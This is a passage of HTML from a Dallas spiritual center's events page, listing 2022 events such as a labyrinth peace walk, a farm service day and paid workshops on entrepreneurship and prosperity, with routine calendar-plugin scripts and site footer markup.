	<p>An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 7:00 to 9:00pm. InPowered Living – living life more from a place of love, joy, and inspiration Bringing out the best in you and the people you interact with Raising mass consciousness one person at [&hellip;]</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2022-05"
	>
		May 2022	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2022-05-07" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			7		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-21674 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-a-world-that-works-for-everyone tag-childcare tag-collective-consciousness tag-conscious-living tag-csldallas tag-global-peace tag-meditation tag-peace tag-peace-walk tag-spirituality tag-world-labyrinth-day tribe_events_cat-community cat_community" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://csldallas.org/event/pause-for-peace-walk-the-labyrinth-and-plant-peace-with-every-step/"
		title="Pause for Peace: Walk the Labyrinth and Plant Peace with Every Step"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://csldallas.org/wp-content/uploads/2022/04/WEBSITE-Walk-for-Peace-.jpg"
										alt=""
										title="WEBSITE- Walk for Peace"
						class="tribe-events-calendar-list__event-featured-image"
			width="770"
			height="300"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2022-05-07">
		<span class="tribe-event-date-start">May 7, 2022 @ 12:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://csldallas.org/event/pause-for-peace-walk-the-labyrinth-and-plant-peace-with-every-step/"
		title="Pause for Peace: Walk the Labyrinth and Plant Peace with Every Step"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Pause for Peace: Walk the Labyrinth and Plant Peace with Every Step	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		CSLDallas	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		4801 Spring Valley Rd. Ste 113, Dallas, TX, United States	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Join the CSLDallas labyrinth walk, participating in collective consciousness of thousands of walkers around the globe who walk each year on May 7th.</p>
</div>
				<div class="tribe-events-c-small-cta tribe-common-b3 tribe-events-calendar-list__event-cost">
	<span class="tribe-events-c-small-cta__price">
		Free	</span>
</div>

			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2022-06"
	>
		June 2022	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2022-06-04" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			4		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-22723 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-a-world-that-works-for-everyone tag-abundance tag-community-service tag-conscious-living tag-daily-living tag-spirituality tribe_events_cat-community cat_community" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://csldallas.org/event/bonton-farms-community-service-project/"
		title="Bonton Farms Community Service Project"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://csldallas.org/wp-content/uploads/2022/04/WEBSITE-Bonton-Farms-Community-Service-Project-770-×-300-px.jpg"
										alt="Farm at Sunset"
										title="WEBSITE Bonton Farms Community Service Project (770 × 300 px)"
						class="tribe-events-calendar-list__event-featured-image"
			width="770"
			height="300"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2022-06-04">
		<span class="tribe-event-date-start">June 4, 2022 @ 9:00 am</span> - <span class="tribe-event-time">12:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://csldallas.org/event/bonton-farms-community-service-project/"
		title="Bonton Farms Community Service Project"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Bonton Farms Community Service Project	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Bonton Farms	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		12571 Ravenview Rd., Dallas, TX, United States	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Spend your morning with CSLDallas as we do farm chores at Bonton Farms!</p>
</div>
				<div class="tribe-events-c-small-cta tribe-common-b3 tribe-events-calendar-list__event-cost">
	<span class="tribe-events-c-small-cta__price">
		Free	</span>
</div>

			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2022-06-18" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			18		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-23101 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-a-world-that-works-for-everyone tag-abundance tag-attitude tag-csldallas tag-enlightenment tag-entrepreneur tag-entrepreneurship tag-intention tag-law-of-attraction tag-mindfulness tag-practice tag-spirituality tribe_events_cat-classes tribe_events_cat-personal-growth cat_classes cat_personal-growth" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://csldallas.org/event/mindset-of-the-enlightened-entrepreneur-copy/"
		title="Mindset of the Enlightened Entrepreneur &#8211; 2 part workshop Copy"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://csldallas.org/wp-content/uploads/2022/05/WEBSITE-Mindset-of-the-Enlightened-Entrepreneur-770-×-300-px.jpg"
										alt=""
										title="WEBSITE Mindset of the Enlightened Entrepreneur (770 × 300 px)"
						class="tribe-events-calendar-list__event-featured-image"
			width="770"
			height="300"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2022-06-18">
		<span class="tribe-event-date-start">June 18, 2022 @ 10:00 am</span> - <span class="tribe-event-time">12:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://csldallas.org/event/mindset-of-the-enlightened-entrepreneur-copy/"
		title="Mindset of the Enlightened Entrepreneur &#8211; 2 part workshop Copy"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mindset of the Enlightened Entrepreneur &#8211; 2 part workshop Copy	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		CSLDallas	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		4801 Spring Valley Rd. Ste 113, Dallas, TX, United States	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Learn what enlightened entrepreneurship really means with Carol Merlo, M.Ed., RScP.</p>
</div>
				<div class="tribe-events-c-small-cta tribe-common-b3 tribe-events-calendar-list__event-cost">
	<span class="tribe-events-c-small-cta__price">
		$49	</span>
</div>

			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2022-06-25" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			25		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-22828 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-a-world-that-works-for-everyone tag-abundance tag-attitude tag-csldallas tag-enlightenment tag-entrepreneur tag-entrepreneurship tag-intention tag-law-of-attraction tag-mindfulness tag-practice tag-spirituality tribe_events_cat-classes tribe_events_cat-personal-growth cat_classes cat_personal-growth" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://csldallas.org/event/mindset-of-the-enlightened-entrepreneur/"
		title="Mindset of the Enlightened Entrepreneur &#8211; 2 part workshop"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://csldallas.org/wp-content/uploads/2022/05/WEBSITE-Mindset-of-the-Enlightened-Entrepreneur-770-×-300-px.jpg"
										alt=""
										title="WEBSITE Mindset of the Enlightened Entrepreneur (770 × 300 px)"
						class="tribe-events-calendar-list__event-featured-image"
			width="770"
			height="300"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2022-06-25">
		<span class="tribe-event-date-start">June 25, 2022 @ 10:00 am</span> - <span class="tribe-event-time">12:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://csldallas.org/event/mindset-of-the-enlightened-entrepreneur/"
		title="Mindset of the Enlightened Entrepreneur &#8211; 2 part workshop"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mindset of the Enlightened Entrepreneur &#8211; 2 part workshop	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		CSLDallas	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		4801 Spring Valley Rd. Ste 113, Dallas, TX, United States	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Learn what enlightened entrepreneurship really means with Carol Merlo, M.Ed., RScP.</p>
</div>
				<div class="tribe-events-c-small-cta tribe-common-b3 tribe-events-calendar-list__event-cost">
	<span class="tribe-events-c-small-cta__price">
		$49	</span>
</div>

			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2022-08"
	>
		August 2022	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2022-08-22" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Mon		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			22		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-22847 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-abundance tag-abundant-living tag-attract-wealth tag-be-joyful tag-csldallas tag-inspiration tag-law-of-attraction tag-mindfulness tag-prosperity tag-prosperous tag-spiritual-living tag-spirituality tag-transform tag-transformation tag-wealth tribe_events_cat-classes tribe_events_cat-som-classes cat_classes cat_som-classes" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://csldallas.org/event/prosperity-plus-iii-2022/"
		title="Prosperity Plus III"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://csldallas.org/wp-content/uploads/2022/05/WEBSITE-Prosperity-plus-III-August-2022-770-×-300-px.jpg"
										alt=""
										title="Prosperity plus III August 2022 (770 × 300 px)"
						class="tribe-events-calendar-list__event-featured-image"
			width="770"
			height="300"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2022-08-22">
		<span class="tribe-event-date-start">August 22, 2022 @ 7:00 pm</span> - <span class="tribe-event-time">9:30 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://csldallas.org/event/prosperity-plus-iii-2022/"
		title="Prosperity Plus III"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Prosperity Plus III	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		CSLDallas	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		4801 Spring Valley Rd. Ste 113, Dallas, TX, United States	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Study and begin practicing the art and science of Transformation. Now's the time to get rid of saboteurs and experience a life of financial abundance.</p>
</div>
				<div class="tribe-events-c-small-cta tribe-common-b3 tribe-events-calendar-list__event-cost">
	<span class="tribe-events-c-small-cta__price">
		$220	</span>
</div>

			</div>
		</article>
	</div>

</div>

			
		</div>

		<nav class="tribe-events-calendar-list-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<button
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Previous Events"
		title="Previous Events"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</button>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://csldallas.org/events/tag/spirituality/list/"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://csldallas.org/events/tag/spirituality/list/?tribe-bar-date=2022-11-17%2FeventDisplay%3Dpast"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Events"
		title="Next Events"
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fcsldallas.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2022-11-17%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://csldallas.org/?post_type=tribe_events&#038;tribe-bar-date=2022-11-17&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcsldallas.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2022-11-17%26ical%3D1%26eventDisplay%3Dlist&#038;name=CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas+Events+–+CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcsldallas.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2022-11-17%26ical%3D1%26eventDisplay%3Dlist&#038;name=CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas+Events+–+CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://csldallas.org/events/tag/spirituality/list/?tribe-bar-date=2022-11-17&#038;eventDisplay=past&#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://csldallas.org/events/tag/spirituality/list/?tribe-bar-date=2022-11-17&#038;outlook-ical=1#038;eventDisplay=past&#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="8bf8e0b8-a542-4d35-9dbf-9a5b9535aefd"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"0c159bc6e2","_tec_view_rest_nonce_secondary":""}</script>
			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_1 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_4 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
